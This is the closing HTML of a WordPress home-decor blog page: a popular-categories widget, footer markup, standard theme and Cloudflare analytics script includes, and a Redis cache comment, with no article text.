<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://davidrayhomes.com/home/" data-wpel-link="internal"><span class="td-cat-name">Home</span><span class="td-cat-no">272</span></a></li><li><a href="https://davidrayhomes.com/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">129</span></a></li><li><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal"><span class="td-cat-name">Bedroom</span><span class="td-cat-no">119</span></a></li><li><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal"><span class="td-cat-name">Living Room</span><span class="td-cat-no">71</span></a></li><li><a href="https://davidrayhomes.com/misc/" data-wpel-link="internal"><span class="td-cat-name">Misc</span><span class="td-cat-no">67</span></a></li><li><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal"><span class="td-cat-name">Kicthen</span><span class="td-cat-no">62</span></a></li><li><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal"><span class="td-cat-name">Bathroom</span><span class="td-cat-no">37</span></a></li><li><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal"><span class="td-cat-name">Apartment</span><span class="td-cat-no">23</span></a></li><li><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal"><span class="td-cat-name">Dining Room</span><span class="td-cat-no">22</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://davidrayhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 68bc4465dd4f6
    -->

    <script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"605a941dbe8143f997df8fd89a9a1cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5374 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->
